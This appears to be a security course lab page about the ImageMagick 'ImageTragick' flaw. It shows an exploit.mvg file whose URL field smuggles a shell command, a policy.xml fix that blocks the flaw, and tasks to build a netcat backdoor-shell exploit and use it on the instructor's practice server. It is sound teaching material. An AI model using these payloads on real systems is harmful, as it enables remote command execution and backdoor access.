convert -version


nano exploit.mvg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com"|ls "-la)'
pop graphic-context

Press Ctrl+X, Y, Enter to save the file. In a Kali Terminal window, execute this code:

convert exploit.mvg out.png
In a Kali Terminal window, execute this command:
nano /etc/ImageMagick-6/policy.xml

Place your cursor under the <policymap> line and press the Enter key a few times to make some room, as shown below.

Insert the lines shown below in the blank region you just created.
<policy domain="coder" rights="none" pattern="EPHEMERAL" />
<policy domain="coder" rights="none" pattern="URL" />
<policy domain="coder" rights="none" pattern="HTTPS" />
<policy domain="coder" rights="none" pattern="MVG" />
<policy domain="coder" rights="none" pattern="MSL" />

Press Ctrl+X, Y, Enter to save the file. In a Kali Terminal window, execute this code:
convert exploit.mvg out.png
Save a whole-desktop image, using a filename of "Proj X19b from YOUR NAME".
Then create a malicious file named shell.mvg that opens a listening backdoor shell. You may find this document helpful:
In a Kali Terminal window, execute this code:
convert shell.mvg out.png
netstat -pant

Hints
First refer to the cheat sheet and figure out how to make a netcat listening shell. Test it by typing it into a Terminal.Then create a bash shell script that runs your netcat shell. This makes the exploit simpler because you don't need to pass in any parameters.
Then copy and modify the exploit file above to run your shell script instead of "ls -al".

http://attack32.samsclass.info/im.htm
Get your name on the Winners page. Send in a screenshot like the one below.
Hints
You need to figure out how to execute commands with spaces and switches in them. Start with your own Kali box, as you did above, and modify the exploit file until you can execute a command like this:Once you have that working, make an exploit file that executes a command like this:ls -a -lRun that exploit on your own Kali machine. Verify its success with this command:echo SAM-TESTING>/tmp/fooThen exploit my server.cat /tmp/foo
Email the image to cnit.123@gmail.com with a subject of "Project X19 from YOUR NAME".